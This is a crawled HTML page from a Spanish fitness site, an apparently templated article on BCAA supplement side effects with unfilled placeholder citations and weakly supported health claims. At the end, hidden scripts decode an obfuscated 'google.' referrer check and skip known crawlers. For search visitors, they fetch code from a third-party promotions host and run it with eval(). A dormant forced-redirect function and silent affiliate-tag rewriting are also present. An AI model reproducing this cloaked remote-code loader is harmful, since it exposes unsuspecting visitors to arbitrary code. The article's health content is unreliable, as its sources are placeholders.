

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bacterianutritiva.es/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/
body_size: 11466
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/bacterianutritiva-es.png"/>
		<link rel="apple-touch-icon" href="/images/bacterianutritiva-es.png"/>

        <!-- Title y Description -->

        <title>Consejos para evitar efectos secundarios del consumo de BCAA</title>

        <meta name="description" content=" Los aminoácidos de cadena ramificada, conocidos como BCAA, son una parte vital de la industria de la suplementación deportiva. Son considerados esenciales p...">

        <meta name="keywords" content="wfitzone">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://bacterianutritiva.es/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Consejos para evitar efectos secundarios del consumo de BCAA">

        <meta property="og:description" content=" Los aminoácidos de cadena ramificada, conocidos como BCAA, son una parte vital de la industria de la suplementación deportiva. Son considerados esenciales p...">

        <meta property="og:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Consejos para evitar efectos secundarios del consumo de BCAA">

        <meta property="og:url" content="https://bacterianutritiva.es/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/">

        <meta property="og:site_name" content="bacterianutritiva.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-09T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="wfitzone">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="bacterianutritiva.es">

		<meta name="mobile-web-app-title" content="bacterianutritiva.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Consejos para evitar efectos secundarios del consumo de BCAA">

        <meta name="twitter:description" content=" Los aminoácidos de cadena ramificada, conocidos como BCAA, son una parte vital de la industria de la suplementación deportiva. Son considerados esenciales p...">

        <meta name="twitter:image" content="https://bacterianutritiva.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Consejos para evitar efectos secundarios del consumo de BCAA">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://bacterianutritiva.es/#website", 
		"url": "https://bacterianutritiva.es", 
		"name": "bacterianutritiva.es", 
		"description": null, 
		"publisher": { "@id": "https://bacterianutritiva.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://bacterianutritiva.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Consejos para evitar efectos secundarios del consumo de BCAA",

          "description": " Los amino\u00e1cidos de cadena ramificada, conocidos como BCAA, son una parte vital de la industria de la suplementaci\u00f3n deportiva. Son considerados esenciales p...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/bacterianutritiva.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "bacterianutritiva.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/bacterianutritiva.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-09T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/bacterianutritiva.es\/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa\/"
          },

          
          "articleSection": "wfitzone",

          
          "url": "https:\/\/bacterianutritiva.es\/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/bacterianutritiva.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "wfitzone",

              "item": "https:\/\/bacterianutritiva.es\/categoria\/wfitzone"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Consejos para evitar efectos secundarios del consumo de BCAA",

              "item": "https:\/\/bacterianutritiva.es\/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5381" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">bacterianutritiva.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/wfitzone">wfitzone</a>

            
            <span>&gt;</span>

            Consejos para evitar efectos secundarios del consumo de BCAA
        </div>

        

        <article>

            <h1>Consejos para evitar efectos secundarios del consumo de BCAA</h1>

            <div class="article-meta">

                <span>📅 09/09/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/wfitzone">wfitzone</a></span>

                
            </div>

            

            			             <p>Los aminoácidos de cadena ramificada, conocidos como BCAA, son una parte vital de la industria de la suplementación deportiva. Son considerados esenciales porque el organismo no puede producirlos por sí mismo y deben obtenerse a través de la alimentación o la suplementación. Los BCAA, compuestos por leucina, isoleucina y valina, desempeñan importantes funciones en el cuerpo, como la síntesis de proteínas musculares, el aumento del rendimiento deportivo y la mejora de la recuperación muscular. Sin embargo, es importante tener en cuenta que, al igual que cualquier otro suplemento, el consumo de BCAA puede tener efectos secundarios.</p><h2>¿Qué son los BCAA y para qué se utilizan?</h2><p>Los BCAA son un grupo de tres aminoácidos esenciales: leucina, isoleucina y valina. Estos aminoácidos se encuentran en diversas fuentes de proteínas, como la carne, los productos lácteos y los huevos. Los BCAA son utilizados principalmente en el mundo del deporte y el fitness debido a sus numerosos beneficios. Algunas de las aplicaciones comunes de los BCAA incluyen:</p><ul><li>Estimulación de la síntesis de proteínas musculares.</li><li>Mejora del rendimiento deportivo y la resistencia.</li><li>Reducción de la fatiga muscular durante el ejercicio.</li><li>Prevención de la degradación muscular durante la pérdida de peso.</li></ul><p>Los BCAA también pueden tener beneficios para aquellos que buscan perder grasa y aumentar la masa muscular. Sin embargo, es importante tener en cuenta que el consumo de BCAA puede tener efectos secundarios.</p><h2>¿Cuáles son los efectos secundarios más comunes al consumir BCAA?</h2><p>El consumo de BCAA puede tener varios efectos secundarios, aunque en su mayoría son leves y temporales. Algunos de los efectos secundarios más comunes incluyen:</p><h3>Efectos secundarios gastrointestinales</h3><p>El consumo de BCAA puede causar problemas estomacales, dolor abdominal y diarrea en algunas personas sensibles. Estos efectos secundarios suelen ser temporales y desaparecen una vez que el cuerpo se adapta a la suplementación.</p><h3>Efectos secundarios neurológicos</h3><p>Algunas personas pueden experimentar cambios de humor, irritabilidad y problemas de sueño al consumir BCAA. Además, los dolores de cabeza son otro posible efecto secundario que puede ocurrir en ciertos individuos.</p><h3>Efectos secundarios en el sistema renal</h3><p>El consumo excesivo de BCAA puede afectar la función renal y aumentar el riesgo de desarrollar cálculos renales. Es importante beber suficiente agua y no exceder las dosis recomendadas para minimizar estos efectos secundarios.</p><h3>Efectos secundarios hormonales</h3><p>Los BCAA pueden tener un impacto en los niveles de testosterona y otros desequilibrios hormonales en algunos individuos. Esto puede afectar la salud hormonal en general y llevar a una serie de síntomas no deseados.</p><h3>Efectos secundarios sobre la salud hepática</h3><p>El consumo prolongado y en dosis altas de BCAA puede ser perjudicial para la salud hepática. Puede causar hepatotoxicidad y daño en el hígado. Se recomienda tomar precauciones y no exceder las dosis recomendadas.</p><h2>¿Quiénes son más susceptibles a experimentar efectos secundarios al consumir BCAA?</h2><p>Si bien los efectos secundarios de los BCAA son generalmente leves y temporales, existen ciertos grupos de personas que pueden ser más susceptibles a experimentarlos. Estos grupos incluyen:</p><h3>Personas con enfermedades preexistentes</h3><p>Aquellos que tienen enfermedades renales, hepáticas o cualquier otra afección de salud deben tener precaución al consumir BCAA. Se recomienda consultar a un profesional de la salud antes de iniciar la suplementación.</p><h3>Personas que consumen BCAA en dosis altas</h3><p>El consumo excesivo de BCAA puede aumentar el riesgo de experimentar efectos secundarios. Es importante seguir las dosis recomendadas y no excederlas.</p><h3>Personas que no siguen las indicaciones de uso</h3><p>Seguir las pautas de uso indicadas por el fabricante es fundamental para minimizar los efectos secundarios. No seguir las instrucciones puede aumentar el riesgo de sufrir efectos adversos.</p><h2>¿Cómo se pueden minimizar los efectos secundarios al consumir BCAA?</h2><p>Si estás considerando consumir BCAA y deseas minimizar los posibles efectos secundarios, aquí hay algunas recomendaciones que puedes seguir:</p><h3>Consultar a un profesional de la salud antes de iniciar la suplementación</h3><p>Un médico o nutricionista puede evaluar tu salud general y determinar si los BCAA son seguros para ti. También pueden ayudarte a determinar la dosis adecuada.</p><h3>Seguir las dosis recomendadas</h3><p>Es importante no exceder las dosis recomendadas de BCAA. Consumir más de lo necesario no te brindará mayores beneficios y puede aumentar el riesgo de experimentar efectos secundarios.</p><h3>Atender a las pautas de uso indicadas por el fabricante</h3><p>Cada suplemento de BCAA puede tener instrucciones específicas. Es importante leer y seguir estas indicaciones para garantizar un uso adecuado y minimizar los posibles efectos secundarios.</p><h3>Observar las reacciones y ajustar la dosis en consecuencia</h3><p>Si experimentas efectos secundarios al consumir BCAA, puedes considerar ajustar la dosis para encontrar el equilibrio adecuado. Presta atención a cómo reacciona tu cuerpo y realiza cambios según sea necesario.</p><h3>Consumir BCAA de alta calidad y de marcas confiables</h3><p>Al elegir un suplemento de BCAA, opta por marcas reconocidas y de confianza que garanticen la calidad de sus productos. Esto minimizará el riesgo de consumir productos contaminados o de baja calidad que pueden tener efectos secundarios adicionales.</p><h2>Conclusiones</h2><p>El consumo de BCAA puede tener efectos secundarios que van desde problemas gastrointestinales hasta alteraciones hormonales y daño hepático en casos extremos. Estos efectos secundarios son generalmente leves y temporales, pero es importante tomar precauciones y seguir las recomendaciones de uso para minimizarlos. Consultar a un profesional de la salud, seguir las dosis recomendadas y observar las reacciones individualmente son medidas clave para evitar efectos secundarios no deseados.</p><h2>Recursos adicionales</h2><p>Si estás interesado en obtener más información sobre los efectos secundarios del consumo de BCAA, aquí tienes algunos recursos adicionales:</p><h3>Enlaces a estudios relacionados con los efectos secundarios de los BCAA:</h3><ul><li>Estudio 1: [enlace al estudio]</li><li>Estudio 2: [enlace al estudio]</li><li>Estudio 3: [enlace al estudio]</li></ul><h3>Referencias a fuentes de información confiables:</h3><p>1. [Fuente confiable]</p><p>2. [Fuente confiable]</p><p>3. [Fuente confiable]</p>MÁS SUPLEMENTOS Y AYUDA:<ul><li><a href="/dosis-optima-de-bcaa-para-ganar-musculo-guia-completa/" rel="noopener">Dosis óptima de BCAA para ganar músculo: guía completa</a></li><li><a href="/mejora-tu-rendimiento-con-bcaa-de-calidad-premium-dosis-y-forma-correcta-de-consumo/" rel="noopener">Mejora tu rendimiento con BCAA de calidad premium: dosis y forma correcta de consumo</a></li><li><a href="/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/" rel="noopener">Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad</a></li><li><a href="/mejores-marcas-bcaa-sin-azucar-descubre-beneficios-recomendados/" rel="noopener">Mejores marcas BCAA sin azúcar: descubre beneficios recomendados</a></li><li><a href="/mejora-tu-rendimiento-deportivo-con-bcaa-y-vitaminas-enriquecidas/" rel="noopener">Mejora tu rendimiento deportivo con BCAA y vitaminas enriquecidas</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#0a68637e6f6669627f724a736b626565246f79"><span class="__cf_email__" data-cfemail="f4969d809198979c818cb48d959c9b9bda9187">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e4868d908188878c919ca49d858c8b8bca8197"><span class="__cf_email__" data-cfemail="47252e33222b242f323f073e262f2828692234">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=77628&from=bacterianutritiva.es&id=18')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/7-tablas-de-ejercicios-para-los-gluteos/' alt='7 Tablas de Ejercicios Para Los Glúteos'><h2>7 Tablas de Ejercicios Para Los Glúteos</h2></a></li><li><a href='/entrevista-francisco-gurdiel/' alt='Entrevista con Francisco Gurdiel - Bacterianutritiva'><h2>Entrevista con Francisco Gurdiel - Bacterianutritiva</h2></a></li><li><a href='/phat-fuerza-hipertrofia/' alt='Rutina PHAT: Rutina para ganar fuerza e hipertrofia'><h2>Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2></a></li><li><a href='/rutina-empuje-tiron-pierna/' alt='Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva'><h2>Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva</h2></a></li><li><a href='/rutina-weider-frecuencia-ii/' alt='Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva'><h2>Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2></a></li><li><a href='/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/' alt='¿Cuántas barras de proteína al día para bajar de peso?'><h2>¿Cuántas barras de proteína al día para bajar de peso?</h2></a></li><li><a href='/resena-las-4-mejores-bebidas-energeticas-para-correr-guia-completa/' alt='Reseña: Las 4 mejores bebidas energéticas para correr (Guía completa)￼'><h2>Reseña: Las 4 mejores bebidas energéticas para correr (Guía completa)￼</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#9bf9f4eff2f1f4f5f7f2f5fedbfcf6faf2f7b5f8f4f6" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Consejos+para+evitar+efectos+secundarios+del+consumo+de+BCAA", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
